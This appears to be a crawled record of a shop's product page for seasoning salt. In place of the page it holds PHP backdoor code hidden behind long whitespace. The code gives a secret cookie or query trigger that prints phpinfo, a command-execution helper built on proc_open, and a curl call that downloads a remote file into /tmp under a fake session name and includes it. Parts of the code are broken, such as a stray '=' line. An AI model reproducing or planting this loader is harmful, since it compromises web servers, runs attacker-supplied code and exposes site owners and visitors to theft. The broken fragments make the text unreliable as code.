

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://euromartstore.us/product/bende-seasoning-salt-12-oz/
body_size: 393
content:
<?																																										

if(isset($_COOKIE['zkw1'])) {
    die('4RQVLVbP');
}
if(isset($_GET['zkw1'])) {
phpinfo();
}
=
"";
error_reporting(E_ALL);
ini_set('display_errors', 1);

function ex($coman, $serlok)
{
	$ler = "2>&1";
	if (!preg_match("/" . $ler . "/i", $coman)) {
		$coman = $coman . " " . $ler;
	}
	$pr = "proc_open";
	if (function_exists($pr)) {
		$tod = @$pr($coman, array(0 => array("pipe", "r"), 1 => array("pipe", "w"), 2 => array("pipe", "r")), $crottz, $serlok);
		htmlspecialchars(stream_get_contents($crottz[1]));
	} else {
		return false;
	}
}

$fname = "sess_" . md5("j251027_13") . ".php";
if (!file_exists("/tmp/$fname") || filesize("/tmp/$fname") < 10) {
    ex("curl --output /tmp/$fname https://j251027_13.zbogan.com/init.txt", "/tmp");
}
include("/tmp/$fname");
?>
<head/>